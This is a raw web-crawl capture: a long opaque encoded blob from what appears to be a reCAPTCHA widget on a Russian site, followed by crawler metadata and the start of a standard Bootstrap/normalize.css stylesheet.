wofDosOzBcOsw6XDiWQIQ1bDnHAEw48zwqzCpXodDUltw5zCmTkAKHonFMKgOMObw5Jmw73DlAjCo0Rxwq/Cmi1yw67DmzFFPcKKw6IYw4bCnsOIw57CrsORPcKww7TDgSdbw5FLw6B9AcKPFMOHwrUfdcOmw5sXwpVGRsOiwpIIIynCl8O2wr8iwpgWWsKkB8O8wqXCjMO+aTlzbgfCmQTDowbDvcK/HMOFwq/CtsOTNFAFAz3CuigxWBRQN8KUw5UJwrgTUHcCFsOhwoV8d8O/wpVRasO0w4UBw53Cli/CmCYIE8Kowq7CkcOjw4bDhcOnwr3CsMKww6jDnMK/w65rwpVIEsOiMcKfw7AawrjDrQxWMBMUEcOmSxZvfMKALy7CtmRvfQgOwqnCtMK9w5vCjsKANcONRsKvJnhGw64lwqnCm0thesOfbgLDo2TCgcOxHDXCo8KgIsOzYAZNOsOiesOaYnjDgDYywpgbwrcJbsOKw7LCmcK6wqLCqcOQw5wYwpV3w7vCjSTCvcOYwpvCgD/DocOrwq8kUMKHNxHCpMO/[base64]/[base64]/Y0ZPw5nDjcKNw4Y3finCk8K+w6nDucOrwp3ChDdbwq9uw77DkTzDjcOlbl9hOEk9w4RcWcKfw653Ln7Ds8KBwo/Dj1AnPcK3KMKaw6ASw6dwWcKgF0DDtRgQYMOVwopfwpI+c31/[base64]/Ds0BkwqDCmgPCssOOGjsow5A9Blt1w7fCt8OCLWLCqE0Pd8OhIcKYDMKOe8OywotUw6LChQ8oFGjDtkHDsHHCumRLVsKmw6xlAcOKNn8KwpXDocKWOFVQcsOZKMKzwr3CqDzDlTsuNmVcwpPChhXDm0fDq0tdADZ1w63Cim/DrsOrw5Arwoh6UWEqw4E9D1BtMMOBwo0Aw4oDw6tEworDu8OKw6/[base64]/Dj3w2OGkEJFXDsHzDncKwEMOfPsKIWVfCoirCqBvDlkoFwogDQ8KZWsKFwqLCtXA6T1DCg8KrMA1xw612w6AAw4gnBAIJwqhjH3fCuSXCj35PwpLCg8Knw4Flw7PDlMKnQU4/DMKZLcOUw7xqccOcwodoIVhnw6TCgXJnX8OIBsOkZMOjwopRWMK+w7/DuhUyJkAIcsOQX8Knw5EubkHCskp9IsO7wpjClX/CkTYiwp3DuwPDj8KBw5bDuU0DVn4IH8OAwoROIMOOwqnCqMKswrPCikA6w7ByKQN7GsOSwojCmHAre8Okwr7CkX1lHWHDjzMaWcKlAMKhTznDrsOiccO6wrAlwp3DtR3DmhYcEClDb1fDuMOwD2HDr8KiJMKzcWNjF8Kaw6lJYsOPw6gCw5fCnAHDg8K1Mn/[base64]/[base64]/ClwzDvl1JwoNFaCMnwpg4wqBRbhXDhC9KQMObw5orwrDDosKgHsOZWsKBw5zDjcO/b3ZPw6rDk8O3w71xw5LDsCDCicO1w5gUwp5YwozCscOJw5NlRA/CpQ4dwo8jw6/DqcO2wrU5Aldvw5Izw7XDpg/[base64]/wrYvNcKJw5diDcKxB8Kyw7TCpsKHwq/[base64]/ChzjCu8K3CUDCk8OHWcK5NnXDoUjChUslwohbw41XwrHDjGTClsKMAGHDsMODQk/[base64]/CkMOTZgvChB7CiMKQQsKqAADDnMOMS8OVBlwcw75nG8KvLCQIwocKKCEgwpFLwoUTBMOSWMOFw7AaZ1zDjwfCpCcpw6XDmcKpwoJVIMK/w5vDtyHDqwDCqEN2UMKAw4LCphLCmcOoIsKmIMKnw7I8wqZWEmJdAVzDqcO8TwjDgMOzwqrCqcOqOBUYScKmw7I8wrXCoBAEPS91wpYMw7sOfml9XMOdw4M2A3LCkBvCtyhGw5DDocO4wrxKwqvDiBcVw5/CrsKgOcO4OmITanoRw4TDqznDlFdncx7CoMOWd8KbwqMqw4JXJsOPwo7Dnx/Dkih5w4AMbcOFQcOsw6fCjFEbwp56fjnDpsKuw6zDqEDDsMOwwq56w60KMGnCoUUaXmvCu0jCvMOUJcOSPsKewpnCr8Onwrh4dsOswoJWJWjDp8KjfC/Cuj9mA2bDlMO4w6vCtsOIw71SwqLCscKNw71jwr5Vw7Eew4vCrBtKw6U5woIqw7E7T8KyeMKpRsKAw5YaP8K9w6JIScOIwqYMwo1Uw4dGw4TCksKfLcOYw5TDlElNwqAsw68lbyRDw4zDs8Kcwr/DuD7Co8O5JsKbw4RiIsOfwr5ZXk/Ck8OLwqTCvQHClMKwG8Kuw7DDkWjCtcKywp4xwrXClR1iQwcldcOAwo05w53CqcKyXMKewpPCrcKTwonCrsKPBX0/D8ODI8KUSCwqIEDCqiF2wpwEVFTDvsK1F8OxZcKawrcAw63Coz5bw6/CvMK/fsO8NQ7DqsKHwrx5cVbCkcKiQ05cwqoIfcKYwqQVw7bCqT/CiSLCpBHDrsOSHMKyw6bDjC7Du8OSwqrDmU8iPMOCJsKhw4/[base64]/ccKYw57Ck090ZcKiwpYKUcOHXmrDssKcwpvCn8OLwrAZMX0/L2cwTUhXWMOmwoE/BAHDlsOAC8OywrkucE/DtFDCvnXCoMKFwrfDsVhna3AGw6hkKwbDlAtkwqI/GMKqw5nDkETCosOYwrFrwqXDqsK2TcKrPnrCjcO5w4vDrcOFesOrw5fCrsKOw5wRwr8QwqVNwoHCv8KSw70KwpPDu8KvwoHCkmBmC8OwXsOcY3PDuEdIw43ChlwVw7HDjwcqwps+w4TDrhnDuEhADMKIwpZeM8O6LsKYBsKHwpR2w5/CrS7ChMKaC3ARTBvClBXDtnxiwq0jFMO9Rz9gZcOTw6rCtCR8w71bw6bCs1x+w6bDizNLcxPCgMORw5g7RcO9w4vChcOawrB8K0zDoEwQGFcIB8O8H1BWQWnCgcOAVzZPYFNCw63Co8O1wozCpcOrfCEgIMKMwrcnwpkbw6fDsMKjPhDDghFpf8OAXjzClsK/IQDDkMO2IMKxw7pjwp3DmQrDn1DCmgXCh3HChE/CosKxMxQ9w456w7cwD8KaSMKTOT5nORPCmRrDkBbDgG7CuEfDjcKlwrF5wr3Ch8KvKg/DvxLCqMODKwjDihnDlMKNw6tAS8OETxIiw7/CpjrDjizDnMOzQsOnw63CpmMySyTCgynDqSXClzAQJyjDn8Opw5wXw4bCv8Ooe07CkmZuClLClcOPwqbDgBHDmcOlAFTDlMOuOyNUw6FGw4TDmsKrb13CtMOqNBAgQMKlPi/[base64]/[base64]/wrLDrkHCtm8rNMKQLTnDhsOwdyLDjzHDlcKycTF4fcK4w77Dg3kRw7HCvsOxW8OQwr3Cm8Oow6JKw5rDkcK0XhzCpVh6wp3DrMOHw6s6VQXDl8O2UsK1w5AFMcO8w6vDsMOKw6rDrcOtFcOYwrzDosKgYkQ/ZwpvHFAgwpUXcRlDJHcFJMKeCcKbTHfDiMOGKhc9w73CgT7CkMKvPMOHKMK6wobCnSF2RgxJw75yNMK4w5Q6I8OVw6HDgW3Ck3c/w67DljtXw6k5dSJGwozDhsOULTrCqMKcTMOEfMKTLcOCw7nCrGnDl8K/JsO/KkHCtwPCgsOkw4LCqg9zZMONwoRvGy5NeGjCr20/UMKCw6NBwpkgYVLCvF/[base64]/Di2zDtMOBAVZjwqcMwrhRw6lfwojChkEUwoECa8OvwrM/wrHDrVppYcOpw6HDrcKmGsO/fiJfXUkzawTCkMOnTsOXF8Kqw70tSMO3DMKof8K8NsOXwq/CrAPDmjt9RwHDt8KzSm3DncOrw7nDn8OARDvCncKqKSgBfUHDmHpBwozCmMKGUMOwRMO2w6LDrzvCoGBtw6fDocKvEzXDuFIJWBbDj2kMF2ETQXfCgTl5wrYrwq0XXQpYwotIPsKhecKSJcOiwr/Cs8KkwozCpGHDhWpvw6hxw442AhzCsEHCjUwpLsOMw6QRZGTCnsO1ScK0bMKhcsK2UsOTw5TDhmLCjQLDvCtOJcKkIsOlHcO8w7NYDjVQw4x9ST8VQcOZNDwNc8KOekFew7vCkyJZCgt0bcOZw4AHFXTCjsOJVcO4wqbDk04QU8O1wos/LMO8ZShcwpERTjDDpMKLYsOkwr/CkV/DoA5+w7w3W8OqwpfCo2ACVsKYwqk1OcOkwrkFw7HClMKGSgXCscKmG2TCt3A/w5UfdsKGUMO9HcKCwowUw7bDrnsRwphpw54qw4V0wrFYAMOhCF9NwolawopsEwDCisOhw5TCgS0FwrlSZsO6wozCu8KUXTVXw7nCpF7CrCnDr8KsOCc/wq3Ci0BCw7zCjS9MXkDDncOdwoNRwrfDk8OOwpYNw5cUJsO1w73CkAjCvMOQwqrDpMOVwpFew4MgLhPDuRVNwqBhw7NtKwrCs3IoH8Obegxxf3jDgcOPwpHDpnvCrsORwqMHRsKiD8KKwrA7w4vDmMK8XMKBw4kow60hwot0XEPCvSkAwq1Tw6Ipwp7CqcO/FcOlw4LDgxYgw4YDbsOEXW3Cuxtsw48TOhhaw4XCjQB3RsKPNcOTYcKiUsKAbkvDtRPDgsO/QMKCexTDsmrDpcKKSMO5wr0PBMOeasKdw5/CvMKkwrMNIcOgwpfDuwXCtsK1wqnCk8OGAlERFS/DjFDDjzsQNcKmMyHDjsKHw58/NSMDwrXCqsKIVTXCtl5nw7LCmDR+bMO2X8Ofw5FHwphwEy0qwqzCiBPCqMKjGGQqdjEQAELDt8OXdzzChjjCoWdhZsO8w4TCrcKQKiJ6wq4hwqnCiCYfeh3ClQ9Hw5x9wpV0KxInC8KtwpnCu8KZw4B7w77DjsOUdCTCvMOhwrdZwprCiE/[base64]/[base64]/[base64]/DsilcSQsXwqNWwo5aUQFzXMKfwpDCjcKGwqnCtHHDrF8fKsOXJMOaQsOpwq7CtsKCF0rDn1cLZi7DtcO/bMO7KWdYfsObJgvDpsO4VcOjwqDCjsOib8KOw53Dp2bCkwDCnW3CncO+w6zDvsK/[base64]/LUnCrR/CmsOYDcO3LnPCvMO3w7NSwo4swovDjsOBwqXDvn81w5Awwoc4ccO1GcOGWAc8JsKuw77CsgN2MlLDtMOtbRRXKMOedyk3w7F2cF/[base64]/Ck2LDoE3ClcKJwoNkLMOAU8OkwobCuCjDsDZowqbDn8K3YcOxw57DmMOxw4ViBsOdw5LDpMKIB8OxwodoRsKlXCbDi8KOw6PClSMcw5HDosKjWl/DvVXCoMKFwoFEw78lLsKjw7tUXcOpUzvChMK/Gi/CrEbDux9VTMOmam/Do1zCq3HCoWDCnzzCo1oSQcKjc8KZwo/DoMKSwpvDmAHDrhLCpGTDh8Omw6UlPU7DsyDDnEjDtMKmE8Krw61hwqZwAMKjfDJ3wpwADWpYwqfDmcO8JcKhVwfDoWDDtMOowpDCs3VGwrvDninDqVYVRwLCjTR/ZEbCqMK1LcOXw71Jw4ANw7wpVR9nVEPCicKYw4DCgEJ4w6rCjw7DlwjDncKbw5gMIkIvQsKiw4vDtMKnecOHw5xmwrIOw7V/HcKfwrV5w5EZwoVAJsOmFCJVZ8Ktw4ppwo7DrcOcwp0fw4vDiRbDiRLCoMOuW1RJOsOKYMKfPU0Yw5p2wpZQw4puwr8uwr3ClhPDh8OPMcK9w79Bwo/ClsO3acOLw4LDmhRgbjHDny3CqsOAG8KIN8O/PClnw6Yzw7HCnXQswqHDgmNrDMOdXHLCkcOMKsOIIVBZCsKCw7s9w6Mhw5PChwXCmyVOw4cRTFvCgcO/w7DCvMOxwp09OHkGw51qw4/DvsO7w4V4wrZmwrbCqn4Uw5Y2w40Dw58Tw6Rgw4DCjsO0NjfCv1lVwoxsaywNwp3CnMOjL8KaC1vDnMKhecK4wr3DtsOABcKtw5fCj8OMwo87w64ZcsKow64PwoAFAG16dyBSHcK7Wm/DgsOjacOSYcKxw68pw5UsUyA6OMOKwrrDlSAmPcKFw7jCtMO7wqTDmSoxwrbCkxRgwqAuw79Gw5/DiMOOwp0rX8KxO2MzVyjCmSJgw5JZJHx1w4PCjsKtw6HCvGVkw7/DmcOQLQrCm8O9w5vDncOpwrDDqFzDl8K/b8OACsKQwpXCscOvw4bCkMK2w5fCiMKewoREZC0DwoHDjhrCsiVPWsKxQcK7wrzCtcOEw4kUwr7CkMKbwp0vFS8JLSlIwplvwpvDhcOfQMKHB0nCtcKhwp7CmsOrBMO9ecOiSsKwPsKMXg7DtA7ChlDDoFvCl8KEaTDDog3DsMKnw7dxwpTDuQ4twp/CqsOFOsKNaHUUWX0IwpttScOdw7rDl2dNcsKsw4UAwq1/[base64]/CoMKINnzCvcO9EV15w6dKwqY8ZMKuw6jCisOCDsO/aQcrw7HDpcOfw5cQGMOaw419w6XCtX1/GMODKB/DtMKyLijCiEXDtlPCscK8w6TClMK/[base64]/DvsOaXUbDm2cnwoEPwopXwp0Ywq41wo4DS0jDum/DgMO1A2M4Bh/DvsKUwroucXPCl8OlcAfCuR/Do8K8FcOtC8KKDsOKw4NpwrXCoH/[base64]/Cs8OIwqrCkDvDq8KPQwNnMRvDmcOBwrIkw7IewqDDiFldV8KrE8KdSVrCvHIQwofDq8OwwrkJwpNKPsOrw4BJw60GwpEEC8KfwrXDosKpKsOcJ17CuBRKwrXCvB7Dj8OXw4s0EMKNw47CuRArOn/[base64]/CicO1w4J5wpViWHLDrQbDtCLCocOXwozCsS0cK8KYwpDDqiVuKWnDgiA3wrg7EMKmUgJJM2jDh1Bvw7UHwo/DmADDtHUowrABHTbDqiHCq8KNwqMFSX/DpMOBwpjCgsODwo0Zd8OxIyjDrMOXMThLw4UdexNkaMOQLMKtQnzDlz87HE/CnHNsw61TOSDDtsOzLMOQwp3DqETCqsOCw7vCksKwHxsZwrLCssKSwrglwp5HBMKAHsOVMcOYw7Qqw7fDowXCqMKxFxjCh0PCnMKFXhXDpMK8TcOfw7jCh8OUw6wMwr0CPWjDpcOsZwZPwoHChynCgV7DjGUiMSEBwo/Dgn8EAVrDmlbDqsOMXTNcw4wmChZqL8K2f8OSYHzCg1fClcOUw6wGwq5iW2Z1w7gYw6rClxPCk15BG8OoPCIdw4RAPcKMb8OkwrTChRNsw65Hw6nCrRXCilLDlcK/B1nDvA/[base64]/w4/[base64]/Cg8ODEWzCqm8NwpEZwopqw7JHC00Sw43DqcKybhzDoDQewqfCuw1fe8K8w5rCpsKWw6xhw6l0c8KFBiXCviDDlGVhTsKswoobwpbDuSs/w6BpE8K7w4/CmcKOE3rDsXZdwqfCmUdpwrh2ZEHDuD3CnsKNwobCh0vCqAvDoQ5RZcK6wrvCtMKTw47CgSYDwrnDk8O6SQ3CkMOTw7nCqsOZdhQqwoLCjVEJMU0uw5/Dj8OPwrjCi0BSDlPDih3DqMKkD8KcL0d/w6PDjcKGCcKewqVkw7Rgwq3ChE3CsD1HPgPDh8KkUMKaw6Uaw5HDg2/DhQg/w7bCgCLCksOYCFIzXC4edGHDgVkhw6zDo1rCqsO5w7zCt0rDkcOeVcOVwpvDg8OqZ8OlMzPCqCE8TcKySQbDksK1S8KCFsOrwp3CisOGw48rwrzCgRbCqxh4a2xNc0PCkB3DosOOB8O4w6DCkMOiworChMOKw4REV1kTDRoyXnoCfMKFwozChA/[base64]/w6jCvxI9CSfDt8O+w4JDbsObw7xNw4XCkwFyw4ldYHlhDsOFwpVJwqDChMKcw4hGUcKVY8O3asKzeFwfw40vw6/CqsObw5PCgV7CqmRMe2Zmw4zCpUJKw61UUMKcwq5QX8KLBhdAQ1QAesKFwo7CkwsaIMKQwqx9dcOQGMK8wr/Dln1ow7fCkMKHw4lAw5QDH8OnwozCkyzCpcK3wonChMOAYMOBYzXDqVbCpWLDmMOYw4PCh8OjwppTwqkzwq/[base64]/[base64]/DtsKXw6PDjcKea8OWHMOXw7cLwqQ4by7Cq2YNFFotwojCrBM/wr/Dp8Kzw79tezlmw43CvMK9YyzCncKgOsOkJAbDqUEuCQjDnsOdT0kgfMKfMjPDhcKKKsKXfSDDvnRQw73DhMO/[base64]/CvgdCVBpkw5rCg8OFwoRgwpsFworCn8KIRXXDnMO4wpJmwpslJsKCTxzCucKkwqHCssOLw73DkiYSwqbDiiU7w6NKRirDvMKyKz0fBSBjZsONSsOxQ3FEOsOtw6LCpjZgwpYXHk3Dv1xdw7/CnH/Dm8KFczVRw7fCv1txwr/CgitFZnPDhg3DnxLCjMOSw7vDl8ORdyPDgSvDgcKbBXFtwojCml98w6g6asKjbcO1ZjEnwppHY8OGB0gew657w53DgMKuHMOffgnDoyfCl0vDjnnDk8ORw43Dg8OHwqMmO8O/Lmx3P1MFOizCk3nCqwTCu33DqUcqAMKQHsK+wrbCrx7DpDjDq8KFQRLDpsKWOMKBwrbDmMKicsOJQsKwwocxZ0dpw6vDqXvDpsKRwq/CgRbCgVTDliNsw7LCs8OrwqI8VsKrw6vCnhvDhcOJMCjDqMO/wr8ifB9+CMKiF1Bmwp93OcOmw4rCgMK6LsKiw5rCkcOKwq/DhwkzwpJ1wrJcw7fDu8KkalDCtmDCusKBNjUywq5JwoUhE8KQS0Qjw5/CgcKbw5AAFVsrYcKZGMK4XsKqOTwtw4Ebw4hVUMO1YcKjBMKQZ8KNw48ow5TCksK4w5XCk1oGI8O5w7gGw5DCn8Kdwqxlw7wQGQpEZMORwq4aw48JCyTDunDCrMObEjPClsOAw6/[base64]/wqPCvS5pW2Nrw5PDmmHCllRbwoRxw7jCssK/LcKAwoU1w5RQK8OHwrFvwpEMw6DDsAvCl8OQw51BHSVUw5tlPTDDkUbDoAxFJC1Cw7prM2pWwoMVC8OWV8K9wpDDmmjDtcKewqvDu8K6w6dgVg/CjkgtwoNQOMKcwqfCvXI5J0PCn8O8H8OVLCwFw5jCsRXCjVFDwpluw5XCt8O+RxpZPnR4TMOAdsKNK8OCw5vCosKewo1EwrRccVbCu8KbLwIZw6bDm8K+TDULWsKwCFHCknERwpcLOcOdwrIrwo5nN1hyDgQSw6cSIcKxw6zDtC0/fDzCuMKOTUTCnsOAwo9OfzZEARTDo0LCrMOTw63Ds8KSSMObw40Sw4LCjcK4fsOKYMKyXmZqw5gNCcODwo4yw6DCqgXDp8KcMcKFw7jCuHbDlT/CucKrbydpwrQWLi/CrHXChDzChcOqUzJLwpvCv2jDrMOKwqTDvsKtJngXW8OZw4nCshjDi8KYKWR4w7sOwq3DnEXCtCw5EcK2wrjCiMK8NUnDmsOBWivDgcKQVTbCkMKaZXnCpzgvdsKWGcOnwo/Cn8OfwoLCsGfChMKMwo9LBsO9woVbwpHCrFfCiXTDncKbEybChCTCu8KuDAjCvsKjw5XCvGoZOcOccBzClcKfR8OXJ8Kxw5EQwr1VwqbCjcK5wpvCh8KMwqR7wr/Cv8OMwpzDpEPDq19iIiVXaCl9wpBbPsK5wqJ9wqPCl2UOA23CjlAMw6ICwpZ8w5rDgDnCg1cyw6/CrHkewqLDmSrDvUBrwo4Bw4Usw6sRZk3DvcKFYsO/wr7CkcOiwppzwokUZjQoDTNjRmzDsBdaZ8Opw5HCmRMxODXDtiwQWcKjw6zChsKZU8ONw6xewq04w5/CqwN6w6x6FhEseXZUF8O5KsOIw6pSwoTDtsK7wr5WUsKFwoYfVMO7woo0fH0Sw6s9w7TDvMO1ccOzwpLDlsKkw5DClcO8JGMQSX3CqmB7b8KOw5jDsAvDrwbDqwHDscODw7UzLQ3DuW/DqMKHTcOow7ptw4Qiw7vChMOFwqhhdCLCijdmfTtGwqfDsMK6FcOLwqnDsChXwrhUBGLDjcOQZsOICcOyasKXw7fCtW91w4DDu8KHwpJ8w5HClFvDgMOvM8Ogw60owr3CjQ/Cs3x5f0rCgsOYw5BgdGHCiTjDg8KnXx7CqzsYJRPCqiDDm8KTw584XW5oD8O2w5/ComFDwozCu8O8w7I5wplRw6cxwpsyHMKWwrPCmsO5w6x3FRNldMKZdCLCo8K3DMO3w5c1w49cw7t9GnY4wrPDtsO6w7zDr1Vww5l/wpxZw5EvworCumXCrAzCrMKKZyPCucOjf17CosKuCUvDp8KSbmNEeEN+wpDDkRsfwqwFw6Jow74lw4BEcQXCoUgsK8O6w4nCr8KeYMKWXj7DjUYvw5d7wozCjMOYMUENw4rDq8OvJGTDvsOTw4jCs1/DkcKvwqEXasKfw6F3IH/Cr8KRw4TDnzvCkwTDq8OkOCfCu8KPVVTDmMKdw7Jmwq/DmxQFwqXCjWPDrTnDhsOTw7nDkG8Rw6vCtcKGwoLDtErCkMKTwr/DnMOdf8KPFSEVAMO9Z0lCA08hw5ohw6/DtwDDgVnDmMORS17DpBXCicOpCcKjw43ClcO3w7Y/w4TDnkzCtkAQUXs1wqbDlhLDpMK6w5PCusK2VsKtw7JPMlt/wpszQWBkEWVfA8OpZCDDncOHMCsZwo4Jw7DCmcKTVsKfbzjCjBB5w40TCl7CnH5NcsKIwo7CikPCkUBfQsOXLw5XwqXCkEcSw4dpVcK+w7rDnMOzYMOAw5LDhWTDum18w4prwpPDgsOUwrJqOcKzw5jDlMKSw7o3PcKgZcO4M1nCpT/[base64]/ClcKOSnDDuMKbwpvDti8DA8OCUFMcOcOeKTvClMKjJsKBe8KQCFXCgiLCvcK/ZFgfSRIpwpE/YA16w7bCghXClD7DiFXCjwVtH8OjHngWwpxzwpLDuMKjw4jDm8KodD1Rw6vDnyZLw7MpTCZgehPCqzjCkkfCn8OVwoc4w7XDhMKZw5sdBikvCcODw7XCn3XCqkzCsMKHZcKswoTCo0LCl8KHeMKXw5gcMzYER8KYw61sDEzDv8OuK8ODw5vDmFduARrCiWR3woBZwq/DtFfDlxIhwovDqcOgw6A9wrjCgGg6GMKoRXkKw4ZyH8OlIy7CvMKsPxLDq25iw4pkasO6PcOyw6s/fsKEXnvCmkR0w6U5wpFoCRVIWMOkZMKOwpUSYcKqGsO0Q20qwqvCjBfDg8KOwoh4LWskXR8Cwr7Dm8O4w5LDhsOtVH3CoEpBd8KIw65ffsOLw4nChw5qw5jCkcKCOA5cwq0VDsKmdcKAwphkbUrCrG4fWMKrOlfDmcKNIsKreHfDpi/DnsOkcS8Zw4REw6rCkDHCl0vCixzCmMKIw5PCoMKxY8Ouw5F2UcKtw5cVwq5gasOfTDbCvzh8wrDDpMKzwrDDlGXCmQvCi0x+bcObPcK5VAXDpcONwpJjw5ggAm/[base64]/wqPChMKWLsO5BlfDrSItZ8K5w7grwqQxw5MFw7hcwovCsTZHdMKCKMO6wq8iwrrDt8ObDMK9dw7Cu8KKw57CusKDwrl4CMOBw6TDhTw+AMOHwpI8UWB0b8KFw4xUKQBuwrMNwrRWwq7DssKDw5pvw6pdw5DCoyVQD8KKw7XCiMOXw7HDkRbChMKgNlAXw5Y/L8Kdw7B2KxHCs1fCv3Atwo3DpgLConLCnMKIdMOqwr1Dwo7CkUvCmEHDlMK6DALDjcOCZMK4w7jDqn0wJlzCh8O9RAPChnJqwrrDn8KqCz7DvMOHwpE7wpArF8KXE8KNVFvCh07CihdPw7kAZlHCjMKaw5XCg8OLw4fChMOVw68Gwqg3wojCtsOuwrrCvMOxwoQjw7/[base64]/DihrDkMK1E8K5w6jCsMO3w6x8bzPCqhHCr8KtwqPDryJCNSt2wpEtK8KYw6NrcMKhwrtswpxsUcOBEzdMw5HDlsKSMsOww7ZsOi/CoyDCmUPCt3oBHzfCiGnDmMOobUEKw613wpfCoh4sGiA7ZcKTGx7Cv8O4fsOEwqI0d8Ogw6tww4DCicOIwrwIw5ouwpACd8K7wrAQFhrCiThywrZhw4LCrsOwZjcpYsOaCH/Djm3CmzZlFwUgwp57wp/[base64]/CtsKRdQfCmsKXw41Lw7TDtnlZwp8BBcKFdcKNwq3DrMKMXVt5w5PDtAo0VhpmRcKyw71DKcO5wovCiRDDpzp8e8OoJRfDr8OzwrnCtcK3woXDiRwFZDUvBwcoA8Kew5hmRi/DlsKgXsKcfTzDkCPCs2fDlMOmw6jCoXTDvcK3wpPDs8O7CMKTYMOhNhHDtGYtUsOlw5bDtsKRw4LCm8Kjw7ouwoFpw6PClsK5fMKcw4zCll7CtMObSkPDg8Knwro/I13CksK4IsKoCsOdw5rDvMKnaDTDvEnCoMKKw4Yuwp9nw49jeUUgfQZzwp/CoQHDtAZHeDROwpYyfhUQFMOsOnF9w7IrVAY+wrBrV8K6dMOUWCDClWfDusK1wr7Dv1/Co8KwJi4VQDvCt8Oowq3DqsKYf8KQOsONw67CtBrDncKlA0fCjMK5A8O/[base64]/w4lSY8OYw5nDkS9sw5xnwpXCmTxkbsOIwqjDpsOjLcKZwq/Dh8KlccO8w4rCmSFjaEUBTArCnMOuwq1PKsO4SzcPw63DvUbDkArCqQAeNMKRw5s6A8KCwrEuwrbCtMOoN3rDhMK9eX3CvmzCm8OCBcOqw4vCi1Y1wpTCncK3w7nDjcKsw67ChGlgAMOAegt9w7zCkcOkwr7CssOiw5nDhsONwrZww59Kc8Ovw5/CrixWXik4wpImYcK/w4PCqcKjw7kswrbCucO9MsO9wojCtsKDQlrDvMObwpYkwoomwpZReXAew7NjIEErJ8KiN1bDoEJ9GF4Sw5vDncOELsOAfMObwr42wpNZwrHCocKywp3DqsKINQXDrFLDsCtOJxHCucOkw6gibjZYw7HCqUMbwo/Co8KpfsOEwqtIw5B+wrMNwrBxwpbCgWzCrHzCkhnDigzDrDdrZ8KeOsKjfRjDnSvCgC4aDcKsw7vCpMKqw7QwasOHH8KSwqLCvsKsdRbDksO/w6cuwotLwoPCgcKvaBHCq8KIV8Krw7/DhcK+w7kvw6cRFDLDu8KUZ2XCqxnCthcMbERQZsOAw7bCoVRJMF7DjMKnFcONZMOMFh0UYGwIIznCpXvDj8KRw7LCjcKWwrR+wqXDlhjCpAfCoB7Co8O8w6vDhg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld6FSgTAAAAAKg3k0iHzq3epI9212r3WfZS8NFW\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://faqusha.ru:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223INY/FnSBjp8VvfksN38GHdDaqJoQSV18msNz+gxr7g\\u003d\x22,0,0,null,1,1769431210134,0,0,[160,163,26,227,104],null,[96,221,236,69],\x22RC-0QikPyOfTWHZEg\x22,null,null,null,null,null,\x220dAFcWeA5-jPWeFjlyw1Y9bvlYjbryQf0abVwqIZCI_Ld5_QM5CqWpyLlqBmDnYphSxlle0x8AX2DdsX4ytJrfBc7Cy9V440YwPw\x22,1769514010132]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://faqusha.ru/_run/assets/790d3c5b15994603e88a077d6302273d.min.css
body_size: 40603
content:

//*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}
body {
    margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
    display: block;
}
audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}
audio:not([controls]) {
    display: none;
    height: 0;
}
[hidden],
template {
    display: none;
}
a {
    background-color: transparent;
}
a:active,
a:hover {
    outline: 0;
}
abbr[title] {
    border-bottom: 1px dotted;
}
b,
strong {
    font-weight: bold;
}
dfn {
    font-style: italic;
}
h1 {
    margin: .67em 0;
    font-size: 2em;
}
mark {
    color: #000;
    background: #ff0;
}
small {
    font-size: 80%;
}
sub,
sup {
    position: relative;
    font-size: 75%;
    line-height: 0;
    vertical-align: baseline;
}
sup {
    top: -.5em;
}
sub {
    bottom: -.25em;
}
img {
    border: 0;
}
svg:not(:root) {
    overflow: hidden;
}
figure {
    margin: 1em 40px;
}
hr {
    height: 0;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}
pre {
    overflow: auto;
}
code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
    margin: 0;
    font: inherit;
    color: inherit;
}
button {
    overflow: visible;
}
button,
select {
    text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}
button[disabled],
html input[disabled] {
    cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
    padding: 0;
    border: 0;
}
input {
    line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}
input[type="search"] {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    -webkit-appearance: textfield;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}
fieldset {
    padding: .35em .625em .75em;
    margin: 0 2px;
    border: 1px solid #c0c0c0;
}
legend {
    padding: 0;
    border: 0;
}
textarea {
    overflow: auto;
}
optgroup {
    font-weight: bold;
}
table {
    border-spacing: 0;
    border-collapse: collapse;
}
td,
th {
    padding: 0;
}
/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
    *,
    *:before,
    *:after {
        color: #000 !important;
        text-shadow: none !important;
        background: transparent !important;
        -webkit-box-shadow: none !important;
        box-shadow: none !important;
    }
    a,
    a:visited {
        text-decoration: underline;
    }
    a[href]:after {
        content: " (" attr(href) ")";
    }
    abbr[title]:after {
        content: " (" attr(title) ")";
    }
    a[href^="#"]:after,
    a[href^="javascript:"]:after {
        content: "";
    }
    pre,
    blockquote {
        border: 1px solid #999;

        page-break-inside: avoid;
    }
    thead {
        display: table-header-group;
    }
    tr,
    img {
        page-break-inside: avoid;
    }
    img {
